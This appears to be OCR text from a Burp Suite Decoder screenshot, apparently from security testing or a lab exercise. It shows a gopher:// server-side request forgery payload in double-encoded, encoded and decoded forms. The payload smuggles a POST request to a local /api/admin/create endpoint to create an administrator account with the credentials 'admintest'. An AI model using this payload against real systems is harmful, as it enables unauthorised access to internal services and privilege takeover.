 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
gopher%3a%2F%2F127.0.0.1%3a80%2F_POST%2520%2Fapi%2Fadmin%2Fcreate%2520HTTP%2F1.1%250aHost%3a%2520127.0.0.1%250aContent-Type%3a%2520application%2Fx-www-form-urlencoded%250aContent-Length%3a%252037%250a%250ausername%3dadmintest%26password%3dadmintest
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
gopher://127.0.0.1:80/_POST%20/api/admin/create%20HTTP/1.1%0aHost:%20127.0.0.1%0aContent-Type:%20application/x-www-form-urlencoded%0aContent-Length:%2037%0a%0ausername=admintest&password=admintest
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
gopher://127.0.0.1:80/_POST /api/admin/create HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
username=admintest&password=admintest
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode